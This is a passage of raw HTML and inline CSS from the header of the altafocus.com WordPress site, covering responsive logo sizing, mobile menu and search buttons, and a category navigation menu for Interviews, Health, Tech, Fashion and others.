@media (min-width: 1019px) and (max-width: 1140px){
.tdi_10_2c5 .tdb-logo-img{
                    max-width: 260px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10_2c5 .tdb-logo-img{
                    max-width: 180px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10_2c5 .tdb-logo-img{
                    max-width: 92px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.altafocus.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.altafocus.com/wp-content/uploads/2020/10/ALTAFOCUSblue-300x170.png" src="https://www.altafocus.com/wp-content/uploads/2020/10/ALTAFOCUSblue-300x170.png" alt=""  title="" width="300" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_bb9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_bb9{
                    vertical-align: baseline;
                }.tdi_12_bb9 .wpb_wrapper,
				.tdi_12_bb9 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_12_bb9 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_12_bb9 .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12_bb9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_bb9{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_6e9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_6e9" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_6e9{
margin-right:-14px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_6e9{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_6e9 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_6e9 .tdb-header-search-button-mob{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_13_6e9 .tdb-header-search-button-mob i{
                    font-size: 23px;
                
                    width: 50.6px;
					height: 50.6px;
					line-height:  50.6px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-medium-long"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14_cc6" class="tdc-zone"><div class="tdc_zone tdi_15_6cc  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_6cc{
                    min-height: 0;
                }.tdi_15_6cc > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #2d80ed;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
}
</style>
<div class="tdi_14_cc6_rand_style td-element-style" ></div><div id="tdi_16_e66" class="tdc-row"><div class="vc_row tdi_17_9e6  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_9e6{
                    min-height: 0;
                }#tdi_16_e66.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_16_e66.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }.tdi_17_9e6,
				.tdi_17_9e6 .tdc-columns{
				    display: block;
				}.tdi_17_9e6 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_17_9e6 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_17_9e6 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_19_6b6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_19_6b6{
                    vertical-align: baseline;
                }.tdi_19_6b6 .wpb_wrapper,
				.tdi_19_6b6 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_19_6b6 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_19_6b6 .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_19_6b6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_19_6b6{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_20_6c8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20_6c8" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_20_6c8{
margin-left:-12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_20_6c8{
                    display: inline-block;
                }.tdi_20_6c8 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_20_6c8 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_20_6c8 .tdb-mobile-menu-button i{
                    font-size: 26px;
                
                    width: 49.4px;
					height: 49.4px;
					line-height:  49.4px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22_9bb  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_22_9bb{
                    vertical-align: baseline;
                }.tdi_22_9bb .wpb_wrapper,
				.tdi_22_9bb .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_22_9bb .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_22_9bb .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_22_9bb{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22_9bb{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_23_696 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23_696" >
<style>
/* custom css */
.tdi_23_696 .tdb-logo-a,
                .tdi_23_696 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_23_696 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_23_696 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_23_696 .tdb-logo-img{
                    max-width: 400px;
                }.tdi_23_696 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_23_696 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_23_696 .tdb-logo-text-title{
                    display: block;
                }.tdi_23_696 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_23_696 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_23_696 .tdb-logo-img{
                    max-width: 260px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_23_696 .tdb-logo-img{
                    max-width: 180px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_23_696 .tdb-logo-img{
                    max-width: 92px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.altafocus.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.altafocus.com/wp-content/uploads/2020/10/ALTAFOCUSblue-300x170.png" src="https://www.altafocus.com/wp-content/uploads/2020/10/ALTAFOCUSblue-300x170.png" alt=""  title="" width="300" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25_fec  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_25_fec{
                    vertical-align: baseline;
                }.tdi_25_fec .wpb_wrapper,
				.tdi_25_fec .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_25_fec .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_25_fec .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_25_fec{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25_fec{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_26_e66 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_e66" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_26_e66{
margin-right:-14px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_e66{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_26_e66 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_26_e66 .tdb-header-search-button-mob{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_26_e66 .tdb-header-search-button-mob i{
                    font-size: 23px;
                
                    width: 50.6px;
					height: 50.6px;
					line-height:  50.6px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-medium-long"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_27_336" class="tdc-zone"><div class="tdc_zone tdi_28_b66  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_28_b66{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_28_b66{
z-index:999 !important;
}

</style><div id="tdi_29_29c" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_30_966  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_30_966{
                    min-height: 0;
                }.tdi_30_966:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 0px 25px 0px rgba(94,106,135,0.2);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_30_966,
				.tdi_30_966 .tdc-columns{
				    display: block;
				}.tdi_30_966 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_30_966 {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_30_966 .vc_column {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }@media (min-width: 767px) {
                    .tdi_30_966.tdc-row-content-vert-center,
                    .tdi_30_966.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_30_966.tdc-row-content-vert-bottom,
                    .tdi_30_966.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_30_966.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_30_966.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_30_966{
padding-top:10px !important;
padding-bottom:10px !important;
position:relative;
}

.tdi_30_966 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_30_966{
padding-top:8px !important;
padding-bottom:8px !important;
}
}

</style>
<div class="tdi_29_29c_rand_style td-element-style" ><style>
.tdi_29_29c_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_32_b6e  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_32_b6e{
                    vertical-align: baseline;
                }.tdi_32_b6e .wpb_wrapper,
				.tdi_32_b6e .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_32_b6e .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_32_b6e .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_32_b6e{
width:14% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_32_b6e{
width:16% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_33_b66 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33_b66" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_33_b66{
padding-left:5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_33_b66{
                    display: inline-block;
                }.tdi_33_b66 .tdb-logo-a,
                .tdi_33_b66 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: flex-start;
                }.tdi_33_b66 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_33_b66 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_33_b66 .tdb-logo-img{
                    max-width: 140px;
                }.tdi_33_b66 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_33_b66 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_33_b66 .tdb-logo-text-title{
                    display: block;
                }.tdi_33_b66 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_33_b66 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_33_b66 .tdb-logo-img{
                    max-width: 120px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_33_b66 .tdb-logo-img{
                    max-width: 100px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.altafocus.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.altafocus.com/wp-content/uploads/2020/10/ALTAFOCUSblue-300x170.png" src="https://www.altafocus.com/wp-content/uploads/2020/10/ALTAFOCUSblue-300x170.png" alt=""  title="" width="300" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_35_9ec  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_35_9ec{
                    vertical-align: baseline;
                }.tdi_35_9ec .wpb_wrapper,
				.tdi_35_9ec .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_35_9ec .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_35_9ec .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_35_9ec{
width:80% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_35_9ec{
width:78% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_36_06c td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36_06c" >
<style>

/* inline tdc_css att */

.tdi_36_06c{
margin-right:15px !important;
padding-top:2px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_36_06c{
margin-right:10px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36_06c{
margin-right:6px !important;
}
}

</style>
<style>
/* custom css */
.tdi_36_06c{
                    display: inline-block;
                }.tdi_36_06c .tdb-mobile-menu-button i{
                    font-size: 24px;
                
                    width: 43.2px;
					height: 43.2px;
					line-height:  43.2px;
                }.tdi_36_06c .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_36_06c .tdb-mobile-menu-button:hover{
                    color: #2d80ed;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_36_06c .tdb-mobile-menu-button i{
                    font-size: 20px;
                
                    width: 36px;
					height: 36px;
					line-height:  36px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_36_06c .tdb-mobile-menu-button i{
                    font-size: 16px;
                
                    width: 28.8px;
					height: 28.8px;
					line-height:  28.8px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_37_595 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more tdb-mm-align-parent td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37_595"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_37_595 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_37_595{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37_595{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_37_595 .tdb-menu > li{
                    margin-right: 10px;
                }.tdi_37_595 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_37_595 .tdb-menu-items-dropdown{
                    margin-left: 10px;
                }.tdi_37_595 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_37_595 .tdb-menu > li > a,
                .tdi_37_595 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_37_595 .tdb-menu > li .tdb-menu-sep,
                .tdi_37_595 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_37_595 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_37_595 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 13px;
                
                    margin-left: 8px;
                
                    top: 1px;
                }.tdi_37_595 .td-subcat-more .tdb-menu-more-icon{
                    font-size: 13px;
                
                    top: 0px;
                }.tdi_37_595 .tdb-menu > li > a,
                .tdi_37_595 .td-subcat-more,
                .tdi_37_595 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Gelasio !important;font-size:18px !important;line-height:2.4 !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_37_595 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_37_595 .td-pulldown-filter-list li a{
                    padding: 10px 25px;
                
                    font-family:Gelasio !important;font-size:14px !important;line-height:2 !important;font-weight:400 !important;
                }.tdi_37_595 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_37_595 .tdb-menu .tdb-normal-menu ul,
                .tdi_37_595 .td-pulldown-filter-list{
                    box-shadow:  0px 2px 20px 0px rgba(94,106,135,0.2);
                }.tdi_37_595:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_37_595 .tdb-mega-menu .sub-menu > li{
                    max-width: 900px !important;
                }.tdi_37_595 .tdb-mega-menu .sub-menu{
                    left: 0;
                    transform: none;
                    -webkit-transform: none;
                    -moz-transform: none;
                }.tdi_37_595 .tdb-mega-menu .sub-menu > li{
                    margin-left: -10px;
                }.tdi_37_595 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 30px 0px rgba(94,106,135,0.2);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_37_595 .tdb-menu > li{
                    margin-right: 8px;
                }.tdi_37_595 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_37_595 .tdb-menu-items-dropdown{
                    margin-left: 8px;
                }.tdi_37_595 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_37_595 .tdb-menu > li > a,
                .tdi_37_595 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_37_595 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_37_595 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 9px;
                }.tdi_37_595 .td-subcat-more .tdb-menu-more-icon{
                    font-size: 12px;
                }.tdi_37_595 .tdb-menu > li > a,
                .tdi_37_595 .td-subcat-more,
                .tdi_37_595 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Gelasio !important;font-size:16px !important;line-height:2.2 !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_37_595:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_37_595 .tdb-mega-menu .sub-menu > li{
                    max-width: 650px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_37_595 .tdb-menu > li{
                    margin-right: 6px;
                }.tdi_37_595 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_37_595 .tdb-menu-items-dropdown{
                    margin-left: 6px;
                }.tdi_37_595 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_37_595 .tdb-menu > li > a,
                .tdi_37_595 .td-subcat-more{
                    padding: 0 6px;
                }.tdi_37_595 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_37_595 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                
                    margin-left: 6px;
                }.tdi_37_595 .td-subcat-more .tdb-menu-more-icon{
                    font-size: 11px;
                }.tdi_37_595 .tdb-menu > li > a,
                .tdi_37_595 .td-subcat-more,
                .tdi_37_595 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Gelasio !important;font-size:14px !important;line-height:2.2 !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_37_595:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_37_595 .tdb-mega-menu .sub-menu > li{
                    max-width: 500px !important;
                }
}
</style>
<style>
.tdi_37_595 .tdb-menu > li > a:after,
				.tdi_37_595 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #000000;
				
					height: 2px;
				
					bottom: 0px;
				}.tdi_37_595 .tdb-menu > li.current-menu-item > a:after,
				.tdi_37_595 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_37_595 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_37_595 .tdb-menu > li:hover > a:after,
				.tdi_37_595 .tdb-menu > li.tdb-hover > a:after,
				.tdi_37_595 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 82%;
				}
</style>
<style>
.tdi_37_595 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_37_595 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_37_595 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_37_595 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_37_595 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_37_595 .td-pulldown-filter-list li:hover a{
					color: #2d80ed;
				}
</style><div id=tdi_37_595 class="td_block_inner td-fix-index"><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-123"><a href="https://www.altafocus.com/category/interviews/"><div class="tdb-menu-item-text">Interviews</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-122"><a href="https://www.altafocus.com/category/innovation/"><div class="tdb-menu-item-text">Innovation</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-121"><a href="https://www.altafocus.com/category/health/"><div class="tdb-menu-item-text">Health</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-124"><a href="https://www.altafocus.com/category/sports/"><div class="tdb-menu-item-text">Sports</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-126"><a href="https://www.altafocus.com/category/travel/"><div class="tdb-menu-item-text">Travel</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-125"><a href="https://www.altafocus.com/category/tech/"><div class="tdb-menu-item-text">Tech</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-120"><a href="https://www.altafocus.com/category/fashion/"><div class="tdb-menu-item-text">Fashion</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text"><i class="tdb-menu-more-icon td-icon-dots-circle-medium"></i></div><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div><div class="vc_column tdi_41_e96  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_41_e96{
                    vertical-align: baseline;
                }.tdi_41_e96 .wpb_wrapper,
				.tdi_41_e96 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_41_e96 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_41_e96 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_41_e96{
width:6% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_42_9c9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_42_9c9" >
<style>
/* custom css */
.tdi_42_9c9 .tdb-head-search-btn i{
                    font-size: 26px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                
                    color: #000000;
                }.tdi_42_9c9 .tdb-head-search-btn{
                    justify-content: flex-end;
                }.tdi_42_9c9 .tdb-search-txt{
                    top: 0px;
                }.tdi_42_9c9 .tdb-drop-down-search-inner{
                    left: 20px;
                
                    box-shadow:  0px 4px 30px 0px rgba(94,106,135,0.2);
                }.tdi_42_9c9 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 390px;
                }.tdi_42_9c9 .tdb-search-form{
                    border-width: 0px;
                }.tdi_42_9c9 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_42_9c9 .tdb-drop-down-search-inner,
                .tdi_42_9c9 .tdb-search-form,
                .tdi_42_9c9 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_42_9c9 .tdb-head-search-form-input,
                .tdi_42_9c9 .tdb-head-search-placeholder{
                    padding: 5px 10px;
                }.tdi_42_9c9 .tdb-search-form-inner:after{
                    border-width: 0px;
                }.tdi_42_9c9 .tdb-head-search-form-btn i{
                    top: 0px;
                }.tdi_42_9c9 .tdb-aj-search-results{
                    padding: 25px 20px;
                }.tdi_42_9c9 .result-msg{
                    padding: 10px;
                
                    text-align: center;
                
                    font-family:Roboto !important;font-size:11px !important;font-style:normal !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_42_9c9 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_42_9c9 .tdb-head-search-placeholder{
                    color: #5e6a87;
                
                    font-family:Gelasio !important;font-size:16px !important;line-height:28px !important;
                }.tdi_42_9c9 .tdb-search-form-inner{
                    background-color: #eff5ff;
                }.tdi_42_9c9 .tdb-head-search-form-btn{
                    color: #ffffff;
                
                    background-color: #2d80ed;
                
                    font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_42_9c9 .tdb-head-search-form-btn:hover{
                    color: #ffffff;
                
                    background-color: #000000;
                }.tdi_42_9c9 .result-msg,
                .tdi_42_9c9 .result-msg a{
                    color: #2d80ed;
                }.tdi_42_9c9 .result-msg a:hover{
                    color: #000000;
                }.tdi_42_9c9 .tdb-head-search-form-input{
                    font-family:Gelasio !important;font-size:16px !important;line-height:28px !important;
                }.tdi_42_9c9 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_42_9c9 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_42_9c9 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_42_9c9 .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_42_9c9 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_42_9c9 .td-module-container{
				    border-color: #eaeaea;
				}.tdi_42_9c9 .entry-thumb{
					background-position: center 50%;
				
                	background-image: none !important;
                }.tdi_42_9c9 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: none;
